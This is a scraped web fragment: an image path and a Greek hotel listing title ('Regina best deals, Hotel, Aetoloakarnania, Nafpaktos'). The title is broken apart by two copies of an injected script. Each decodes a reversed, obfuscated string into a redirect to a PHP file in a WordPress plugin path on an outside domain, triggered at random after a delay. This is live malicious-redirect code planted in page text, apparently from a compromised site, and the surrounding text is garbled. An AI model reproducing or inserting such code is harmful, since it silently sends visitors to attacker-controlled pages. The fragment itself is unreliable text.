 Regina_best deals_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Nafpak<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos